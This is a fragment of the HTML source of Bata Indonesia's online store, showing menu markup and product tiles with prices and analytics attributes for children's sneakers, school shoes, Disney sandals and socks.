https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers untuk anak menawarkan berbagai macam warna-warni, desain yang menyenangkan dan mengeluarkan aroma permen karet buah yang kuat untuk menarik minat anak-anak kecil dari usia 0-12 tahun. Selain itu, ia memiliki penyerap gelembung built-in yang membuatnya nyaman untuk berjalan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu kets, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Sepatu Sekolah Anak Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Sepatu Sekolah Anak Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Sepatu Sekolah Anak Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-laki-laki/" data-menu-index="2" data-menu-selection="Anak Laki-Laki Alas Kaki" aria-label="Anak Laki-Laki Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Laki-Laki Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-anak laki-laki alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Lompat kegirangan dengan rangkaian sepatu anak-anak kami yang luar biasa termasuk wellies, trainers, sandal jepit &amp; lainnya yang menampilkan Princess Elsa, Mighty Avengers, Spider-Man &amp; favorit lainnya. Alas kaki karakter Disney adalah pilihan ideal untuk pakaian sehari-hari, jalan-jalan &amp; liburan untuk anak kecil Anda, alas kaki kami yang nyaman untuk anak kecil Anda terbuat dari tekstil berkualitas tinggi dan kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Beli Disney Terbaik di Bata. Jelajahi beragam alas kaki Disney yangTrendy dan Nyaman kami secara online di Bata Indonesia.

"
    data-producturl="https://www.bata.com/id/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
